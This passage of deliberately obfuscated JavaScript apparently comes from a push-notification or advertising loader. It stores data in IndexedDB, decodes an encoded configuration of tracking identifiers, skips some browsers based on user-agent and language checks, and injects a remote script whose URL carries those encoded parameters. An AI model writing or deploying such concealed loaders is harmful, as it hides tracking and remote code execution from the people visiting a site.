a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
